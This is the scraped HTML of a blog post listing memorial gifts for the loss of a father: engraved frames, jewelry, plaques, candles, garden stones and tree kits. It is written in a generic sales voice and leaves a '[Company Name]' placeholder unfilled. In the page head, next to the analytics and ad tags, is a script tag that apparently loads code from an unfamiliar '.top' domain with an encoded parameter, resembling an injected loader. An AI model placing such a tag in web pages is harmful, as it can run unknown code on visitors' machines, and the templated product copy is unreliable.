20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;}.saboxplugin-wrap .saboxplugin-gravatar img:hover {-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:23px; line-height:30px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:16px !important; line-height:23px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style>		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ /* grey line under navigation */
.site-header {
	border-bottom: 1px solid #dddddd;
}

/* makes featured article section full width */
.generate-columns-container .featured-column {
	width: 100%;
} /* End GeneratePress Site CSS */		</style>
			<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(94957211, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/94957211" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<meta name="google-site-verification" content="LEt3W27vvtJIwAKG1YsYId9IWP8_biotXCqIikaDbuY" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
     <script type="text/javascript" src="https://barajind.top/?te=gztdmmzyga5ha3ddf44tcmbx" async></script>
	
</head>

<body class="wp-singular post-template-default single single-post postid-3387 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade no-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://styves.co.za/" rel="home">
						Styves.Co.Za
					</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-6471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6471"><a href="https://styves.co.za/">Home</a></li>
<li id="menu-item-6460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6460"><a href="https://styves.co.za/category/cleaning/">Cleaning</a></li>
<li id="menu-item-6461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6461"><a href="https://styves.co.za/category/decor/">Decor</a></li>
<li id="menu-item-6463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6463"><a href="https://styves.co.za/category/gardening/">Gardening</a></li>
<li id="menu-item-6464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6464"><a href="https://styves.co.za/category/how-to/">How to</a></li>
<li id="menu-item-6465" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6465"><a href="https://styves.co.za/category/news/">News</a></li>
<li id="menu-item-6466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6466"><a href="https://styves.co.za/category/trends/">Trends</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3387" class="post-3387 post type-post status-publish format-standard has-post-thumbnail hentry category-news" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Content">
				<h1 class="entry-title" itemprop="headline">Memorial Gifts for Loss of Father: Honoring His Memory</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-12-25T19:42:34+00:00" itemprop="datePublished"></time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://styves.co.za/author/beverlysanders/" title="View all posts by Beverly J. Sanders" rel="author" itemprop="url"><span class="author-name" itemprop="name">Beverly J. Sanders</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Memorial_Gifts_for_Loss_of_Father_Honoring_His_Memory"><span class="toc_number toc_depth_1">1</span> Memorial Gifts for Loss of Father Honoring His Memory</a><ul><li><a href="#Personalized_Memorial_Gifts"><span class="toc_number toc_depth_2">1.1</span> Personalized Memorial Gifts</a><ul><li><a href="#Engraved_Photo_Frame"><span class="toc_number toc_depth_3">1.1.1</span> Engraved Photo Frame</a></li><li><a href="#Customized_Memorial_Jewelry"><span class="toc_number toc_depth_3">1.1.2</span> Customized Memorial Jewelry</a></li><li><a href="#Personalized_Memorial_Plaque"><span class="toc_number toc_depth_3">1.1.3</span> Personalized Memorial Plaque</a></li></ul></li><li><a href="#Meaningful_Memorial_Keepsakes"><span class="toc_number toc_depth_2">1.2</span> Meaningful Memorial Keepsakes</a><ul><li><a href="#Memorial_Candle"><span class="toc_number toc_depth_3">1.2.1</span> Memorial Candle</a></li><li><a href="#Memorial_Garden_Stone"><span class="toc_number toc_depth_3">1.2.2</span> Memorial Garden Stone</a></li><li><a href="#Memorial_Tree_Planting_Kit"><span class="toc_number toc_depth_3">1.2.3</span> Memorial Tree Planting Kit</a></li></ul></li><li><a href="#Comforting_Sympathy_Gifts"><span class="toc_number toc_depth_2">1.3</span> Comforting Sympathy Gifts</a><ul><li><a href="#Sympathy_Gift_Basket"><span class="toc_number toc_depth_3">1.3.1</span> Sympathy Gift Basket</a></li><li><a href="#Relaxation_and_Self-Care_Kit"><span class="toc_number toc_depth_3">1.3.2</span> Relaxation and Self-Care Kit</a></li></ul></li><li><a href="#VideoMemorial_Gifts_for_Loss_of_Father_Honoring_His_Memory"><span class="toc_number toc_depth_2">1.4</span> Video:Memorial Gifts for Loss of Father Honoring His Memory</a><ul><li><a href="#Memorial_Gift_Idea_For_Loss_of_Father_Mother_Add_Passed_Person_to_Picture_Canvas_Wall_Art"><span class="toc_number toc_depth_3">1.4.1</span> Memorial Gift Idea For Loss of Father &amp; Mother, Add Passed Person to Picture Canvas Wall Art</a></li><li><a href="#Low_Stress_Gifting_1_Memorial_Gifts"><span class="toc_number toc_depth_3">1.4.2</span> Low Stress Gifting 1 – Memorial Gifts</a></li><li><a href="#Ed_Sheeran_8211_Visiting_Hours_Official_Lyric_Video"><span class="toc_number toc_depth_3">1.4.3</span> Ed Sheeran &#8211; Visiting Hours [Official Lyric Video]</a></li></ul></li></ul></li></ul></div>
<h1><span id="Memorial_Gifts_for_Loss_of_Father_Honoring_His_Memory">Memorial Gifts for Loss of Father Honoring His Memory</span></h1>
<p><img decoding="async" src="/wp-content/uploads/2023/12/memorial-gifts-for-loss-of-father-honoring-his.jpg" alt="Memorial Gifts for Loss of Father Honoring His Memory" title="Memorial Gifts for Loss of Father Honoring His Memory" /></p>
<p><iframe width="750" height="420" src="https://www.youtube.com/embed/oBXO_6LrC1k" title="Memorial Gifts for Loss of Father Honoring His Memory" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Are you looking for a special way to honor the memory of your father?</p>
<p>At our store, we understand the pain of losing a loved one, especially a father. That&#8217;s why we offer a wide selection of memorial gifts that are designed to celebrate his life and keep his memory alive.</p>
<p>Our collection includes unique and heartfelt gifts that will serve as a constant reminder of the love and bond you shared with your father. From personalized keepsake boxes to engraved jewelry, each item is carefully crafted to honor his legacy.</p>
<p><strong>Remembering your father is important, and our memorial gifts will help you do just that.</strong></p>
<p>Whether you are looking for a gift to comfort yourself or to show support to a friend or family member who has experienced the loss of a father, our selection has something for everyone.</p>
<p><em>&ldquo;The memories we create with our fathers are the ones we cherish forever.&rdquo;</em></p>
<blockquote><p>Choose from our wide range of memorial gifts and find the perfect way to honor your father&#8217;s memory today.</p></blockquote>
<h2><span id="Personalized_Memorial_Gifts">Personalized Memorial Gifts</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/12/memorial-gifts-for-loss-of-father-honoring-his_1.jpg" alt="Personalized Memorial Gifts"></p>
<p>When you experience the loss of a loved one, finding ways to honor their memory can be a comforting and healing process. Our personalized memorial gifts offer a unique and meaningful way to remember your father and keep his memory alive.</p>
<p>At our store, we understand the importance of finding the perfect memorial gift that reflects your father&#8217;s personality and the special bond you shared. That&#8217;s why we offer a wide range of customizable options to create a truly unique tribute.</p>
<p>Choose from our selection of memorial gifts, including:</p>
<ul>
<li><strong>Engraved Jewelry:</strong> Our engraved jewelry pieces allow you to carry your father&#8217;s memory close to your heart. From necklaces to bracelets, each piece can be personalized with his name, initials, or a special message.</li>
<li><strong>Customized Photo Frames:</strong> Display your favorite memories with your father in a personalized photo frame. Add a special message or quote to make it even more meaningful.</li>
<li><strong>Memorial Keepsake Boxes:</strong> Keep cherished mementos and keepsakes safe in a customized memorial keepsake box. Engrave your father&#8217;s name or a heartfelt message on the lid.</li>
<li><strong>Personalized Memorial Stones:</strong> Create a lasting tribute in your garden or a special place with a personalized memorial stone. Add your father&#8217;s name, dates, and a thoughtful message.</li>
</ul>
<p>Our personalized memorial gifts are carefully crafted with attention to detail and quality. We understand the importance of creating a lasting tribute that honors your father&#8217;s memory and provides comfort during this difficult time.</p>
<p>Order your personalized memorial gift today and let us help you create a meaningful tribute to your father&#8217;s life and the love you shared.</p>
<h3><span id="Engraved_Photo_Frame">Engraved Photo Frame</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/12/memorial-gifts-for-loss-of-father-honoring-his_2.jpg" alt="Engraved Photo Frame"></p>
<p>Looking for a special way to honor the memory of your father? Our Engraved Photo Frame is the perfect choice. This thoughtful gift allows you to preserve a cherished memory while paying tribute to your father&#8217;s life and legacy.</p>
<p><strong>Personalized Touch:</strong> Our Engraved Photo Frame can be customized with your father&#8217;s name, dates, or a heartfelt message. This personalization adds a unique and meaningful touch to the frame, making it a truly one-of-a-kind gift.</p>
<p><strong>High-Quality Craftsmanship:</strong> Our Engraved Photo Frame is made from premium materials and features expert craftsmanship. The frame is designed to securely hold your cherished photo, ensuring that it will be beautifully displayed for years to come.</p>
<p><strong>Perfect Size:</strong> Our Engraved Photo Frame is available in various sizes, allowing you to choose the one that best fits your photo. Whether it&#8217;s a small wallet-sized photo or a larger portrait, we have the perfect frame for your needs.</p>
<p><strong>Thoughtful Gift:</strong> Our Engraved Photo Frame makes a thoughtful gift for anyone who has experienced the loss of a father. It is a beautiful way to remember and honor his memory, and it can provide comfort and solace during difficult times.</p>
<p><strong>Order Your Engraved Photo Frame Today:</strong> To honor your father&#8217;s memory with our Engraved Photo Frame, simply place your order online. Our easy-to-use customization options will guide you through the process, ensuring that your frame is personalized exactly as you want it.</p>
<p><em>Remember your father with a gift that will last a lifetime. Order your Engraved Photo Frame today and create a lasting tribute to his memory.</em></p>
<h3><span id="Customized_Memorial_Jewelry">Customized Memorial Jewelry</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/12/memorial-gifts-for-loss-of-father-honoring-his_3.jpg" alt="Customized Memorial Jewelry"></p>
<p>Losing a father is one of the hardest things we have to go through in life. It is important to find ways to honor his memory and keep him close to our hearts. Our customized memorial jewelry offers a beautiful and meaningful way to do just that.</p>
<p>Our collection of memorial jewelry includes a wide range of options, from necklaces and bracelets to rings and keychains. Each piece is carefully crafted with attention to detail, ensuring that it is a unique and personal tribute to your father.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://styves.co.za/complete-guide-to-stucco-screws-types-installation/" target="_blank" rel="dofollow" class="ue344b58c88ee6514c22d03e7d1f2473b"><!-- INLINE RELATED POSTS 1/3 //--><style> .ue344b58c88ee6514c22d03e7d1f2473b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ue344b58c88ee6514c22d03e7d1f2473b:active, .ue344b58c88ee6514c22d03e7d1f2473b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue344b58c88ee6514c22d03e7d1f2473b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue344b58c88ee6514c22d03e7d1f2473b .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ue344b58c88ee6514c22d03e7d1f2473b .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ue344b58c88ee6514c22d03e7d1f2473b:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">Complete Guide to Stucco Screws: Types, Installation Tips, and More</span></div></a></div><p>One of the most popular options is our engraved jewelry. You can choose to have your father&#8217;s name, initials, or a special message engraved on the piece. This adds a personal touch and makes the jewelry even more meaningful.</p>
<p>Another option is our photo jewelry. You can provide us with a cherished photo of your father, and we will create a custom piece that incorporates the image. This allows you to carry a physical reminder of your father&#8217;s presence with you wherever you go.</p>
<p>We also offer a variety of symbol jewelry that represents the bond between a father and child. From infinity symbols to heart-shaped pendants, these pieces serve as a constant reminder of the love and connection you shared.</p>
<p>Our memorial jewelry is made from high-quality materials, ensuring that it will stand the test of time. Whether you choose sterling silver, gold, or stainless steel, you can be confident that your piece will last for years to come.</p>
<p>When you order from us, you can expect excellent customer service. We understand the sensitivity of this purchase and will work closely with you to create a piece that truly honors your father&#8217;s memory.</p>
<p>Take a look at our collection of customized memorial jewelry and find the perfect gift to honor your father&#8217;s memory. It is a beautiful way to keep him close to your heart and cherish his memory forever.</p>
<h3><span id="Personalized_Memorial_Plaque">Personalized Memorial Plaque</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/12/memorial-gifts-for-loss-of-father-honoring-his_4.jpg" alt="Personalized Memorial Plaque"></p>
<p>Dealing with the loss of a father is never easy. Memorializing his memory can provide comfort and help keep his spirit alive. Our Personalized Memorial Plaque is a thoughtful and lasting way to honor your father&#8217;s memory.</p>
<p>Our plaques are carefully crafted with the highest quality materials to ensure durability and longevity. Each plaque is personalized with your father&#8217;s name, dates of birth and passing, and a special message or quote that holds significance to you and your family.</p>
<p>Here are some key features of our Personalized Memorial Plaque:</p>
<ul>
<li><strong>Customizable:</strong> Choose from a variety of designs, fonts, and colors to create a plaque that reflects your father&#8217;s unique personality and style.</li>
<li><strong>High-Quality Materials:</strong> Our plaques are made from premium materials such as wood, metal, or acrylic to ensure they stand the test of time.</li>
<li><strong>Weather-Resistant:</strong> Whether you choose to display the plaque indoors or outdoors, it is designed to withstand various weather conditions without fading or deteriorating.</li>
<li><strong>Easy Installation:</strong> Each plaque comes with pre-drilled holes and mounting hardware, making it a breeze to install and display in your chosen location.</li>
<li><strong>Meaningful Tribute:</strong> The personalized message on the plaque allows you to express your love, admiration, and gratitude for your father, creating a heartfelt tribute that will be cherished for years to come.</li>
</ul>
<p>Whether you choose to place the Personalized Memorial Plaque in your home, garden, or a special place that held significance to your father, it will serve as a beautiful reminder of his life and the impact he had on those around him.</p>
<p>Order your Personalized Memorial Plaque today and create a lasting tribute to honor your father&#8217;s memory. Our team is dedicated to providing you with a seamless ordering process and exceptional customer service. We understand the importance of this memorial gift and will ensure it is crafted with the utmost care and attention to detail.</p>
<h2><span id="Meaningful_Memorial_Keepsakes">Meaningful Memorial Keepsakes</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/12/memorial-gifts-for-loss-of-father-honoring-his_5.jpg" alt="Meaningful Memorial Keepsakes"></p>
<p>Looking for the perfect way to honor the memory of your beloved father? Our collection of meaningful memorial keepsakes is designed to provide comfort and solace during this difficult time. Each item is thoughtfully crafted to serve as a lasting tribute to your father&#8217;s life and legacy.</p>
<p><strong>1. Personalized Memorial Jewelry:</strong> Keep your father&#8217;s memory close to your heart with our selection of personalized memorial jewelry. Choose from engraved pendants, bracelets, and rings that can be customized with your father&#8217;s initials or a special message.</p>
<p><strong>2. Memorial Picture Frames:</strong> Display cherished memories of your father with our selection of memorial picture frames. These frames feature heartfelt quotes and designs that celebrate your father&#8217;s life and can be personalized with a photo of your choice.</p>
<p><strong>3. Memorial Garden Stones:</strong> Create a beautiful tribute to your father in your garden with our memorial garden stones. These stones can be engraved with your father&#8217;s name, dates, and a meaningful quote, and are weather-resistant for long-lasting durability.</p>
<p><strong>4. Memorial Keepsake Boxes:</strong> Store treasured mementos and keepsakes in our memorial keepsake boxes. These boxes can be personalized with your father&#8217;s name and are designed to safely store items that hold special memories of your time together.</p>
<p><strong>5. Memorial Candles:</strong> Light a candle in memory of your father with our memorial candles. These candles feature comforting scents and can be personalized with a photo and a special message, creating a peaceful ambiance in your home.</p>
<p><strong>6. Memorial Ornaments:</strong> Honor your father&#8217;s memory during the holiday season with our memorial ornaments. These ornaments can be personalized with your father&#8217;s name and are a beautiful addition to your Christmas tree, serving as a reminder of his presence during this special time of year.</p>
<p>At [Company Name], we understand the importance of finding meaningful ways to remember and honor your father. Our collection of memorial keepsakes offers a range of options to suit your individual preferences and needs. Browse our selection today and find the perfect gift to honor your father&#8217;s memory.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://styves.co.za/kitchen-saver-review-is-it-worth-the-investment/" target="_blank" rel="dofollow" class="u4f7a7afbeac4cb21f5fa48b731ba9b28"><!-- INLINE RELATED POSTS 2/3 //--><style> .u4f7a7afbeac4cb21f5fa48b731ba9b28 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u4f7a7afbeac4cb21f5fa48b731ba9b28:active, .u4f7a7afbeac4cb21f5fa48b731ba9b28:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4f7a7afbeac4cb21f5fa48b731ba9b28 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4f7a7afbeac4cb21f5fa48b731ba9b28 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u4f7a7afbeac4cb21f5fa48b731ba9b28 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u4f7a7afbeac4cb21f5fa48b731ba9b28:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">Kitchen Saver Review: Is it Worth the Investment?</span></div></a></div><h3><span id="Memorial_Candle">Memorial Candle</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/12/memorial-gifts-for-loss-of-father-honoring-his_6.jpg" alt="Memorial Candle"></p>
<p>Looking for a special way to honor your father&#8217;s memory? Our Memorial Candle is the perfect gift to remember and celebrate his life. This beautifully crafted candle is designed to provide comfort and solace during times of loss.</p>
<p><strong>Why choose our Memorial Candle?</strong></p>
<ul>
<li>High-quality materials: Our candles are made from premium wax and feature a long-lasting burn time.</li>
<li>Thoughtful design: The candle is embellished with a heartfelt quote and a photo frame, allowing you to personalize it with a picture of your father.</li>
<li>Symbolic meaning: Lighting a candle in memory of a loved one is a time-honored tradition that brings comfort and peace.</li>
<li>Perfect for any occasion: Whether it&#8217;s Father&#8217;s Day, his birthday, or the anniversary of his passing, our Memorial Candle is a meaningful gift that can be cherished forever.</li>
</ul>
<p><strong>How to use the Memorial Candle:</strong></p>
<ol>
<li>Choose a special place in your home to display the candle.</li>
<li>Insert a photo of your father into the frame on the candle.</li>
<li>Light the candle on special occasions or whenever you want to remember and honor your father&#8217;s memory.</li>
<li>Allow the soothing glow of the candle to bring you comfort and peace.</li>
</ol>
<p>Our Memorial Candle is a heartfelt way to keep your father&#8217;s memory alive. Order yours today and find solace in the warm glow and cherished memories it brings.</p>
<table>
<tr>
<td><strong>Product Details:</strong></td>
<td></td>
</tr>
<tr>
<td>Material:</td>
<td>Premium wax</td>
</tr>
<tr>
<td>Burn Time:</td>
<td>Approximately 50 hours</td>
</tr>
<tr>
<td>Dimensions:</td>
<td>6 inches (height) x 3 inches (diameter)</td>
</tr>
<tr>
<td>Frame Size:</td>
<td>2 inches (width) x 3 inches (height)</td>
</tr>
</table>
<h3><span id="Memorial_Garden_Stone">Memorial Garden Stone</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/12/memorial-gifts-for-loss-of-father-honoring-his_7.jpg" alt="Memorial Garden Stone"></p>
<p><p class="highlight">Honor the memory of your father with a beautiful Memorial Garden Stone.</p>
<p>At a time of loss, finding the perfect way to remember your father can be challenging. Our Memorial Garden Stone is a heartfelt tribute that allows you to create a lasting memorial in his honor.</p>
<p><strong>Features:</strong></p>
<ul>
<li>High-quality stone construction</li>
<li>Engraved with a personalized message</li>
<li>Durable and weather-resistant</li>
<li>Can be placed in a garden, yard, or any outdoor space</li>
</ul>
<p><strong>Why choose our Memorial Garden Stone?</strong></p>
<ol>
<li>Personalized touch: You can choose a special message or quote to be engraved on the stone, making it a unique and meaningful tribute to your father.</li>
<li>Durable and long-lasting: Our garden stone is made from high-quality materials that are built to withstand the elements, ensuring that your memorial will last for years to come.</li>
<li>Beautiful addition to any outdoor space: The timeless design of the Memorial Garden Stone will complement any garden or yard, creating a serene and peaceful atmosphere.</li>
<li>Thoughtful gift: The Memorial Garden Stone is a thoughtful gift for anyone who has experienced the loss of a father. It provides comfort and solace during a difficult time.</li>
</ol>
<p><strong>How to order:</strong></p>
<ol>
<li>Select your desired stone color and size.</li>
<li>Enter your personalized message or quote.</li>
<li>Add the Memorial Garden Stone to your cart and proceed to checkout.</li>
</ol>
<p><strong>Remember your father with a Memorial Garden Stone</strong></p>
<p><p class="highlight">Order now and create a lasting tribute to honor his memory.</p>
<h3><span id="Memorial_Tree_Planting_Kit">Memorial Tree Planting Kit</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/12/memorial-gifts-for-loss-of-father-honoring-his_8.jpg" alt="Memorial Tree Planting Kit"></p>
<p>Honoring the memory of a loved one who has passed away is an important part of the grieving process. Our Memorial Tree Planting Kit provides a beautiful and meaningful way to pay tribute to your father and create a lasting memorial.</p>
<p><strong>Why choose our Memorial Tree Planting Kit?</strong></p>
<ul>
<li>Easy to use: Our kit includes everything you need to plant a tree, including a sapling, soil, and planting instructions. No green thumb required!</li>
<li>Symbolic: Planting a tree is a powerful symbol of life and growth. It serves as a living reminder of your father&#8217;s legacy and the impact he had on your life.</li>
<li>Environmentally friendly: Trees provide numerous benefits to the environment, including cleaning the air, conserving energy, and providing habitat for wildlife. By planting a tree in your father&#8217;s memory, you&#8217;re making a positive impact on the planet.</li>
<li>Personalized: Our kit includes a customizable memorial plaque that can be engraved with your father&#8217;s name, dates, or a special message. This ensures that the memorial is unique and tailored to your father&#8217;s memory.</li>
<li>Long-lasting: Unlike flowers or other traditional memorial gifts, a tree will continue to grow and thrive for years to come. It will serve as a constant reminder of your father&#8217;s love and presence in your life.</li>
</ul>
<p>Order your Memorial Tree Planting Kit today and create a lasting tribute to your father&#8217;s memory. It&#8217;s a meaningful and eco-friendly way to honor his life and keep his memory alive.</p>
<h2><span id="Comforting_Sympathy_Gifts">Comforting Sympathy Gifts</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/12/memorial-gifts-for-loss-of-father-honoring-his_9.jpg" alt="Comforting Sympathy Gifts"></p>
<p>Losing a father is a difficult and painful experience. Memorial gifts can provide comfort and solace during this time of grief. Our selection of sympathy gifts is designed to honor the memory of your father and offer support during this challenging period.</p>
<p><strong>Memorial Jewelry:</strong> Our collection of memorial jewelry offers a beautiful way to keep your father&#8217;s memory close to your heart. Choose from necklaces, bracelets, and rings that can be customized with a special message or engraving.</p>
<p><strong>Memorial Keepsakes:</strong> Our range of memorial keepsakes includes photo frames, memorial ornaments, and memory boxes. These thoughtful gifts provide a way to cherish and preserve precious memories of your father.</p>
<p><strong>Memorial Garden Stones:</strong> Create a peaceful and serene memorial garden in honor of your father with our selection of memorial garden stones. These stones can be personalized with your father&#8217;s name, dates, and a special message.</p>
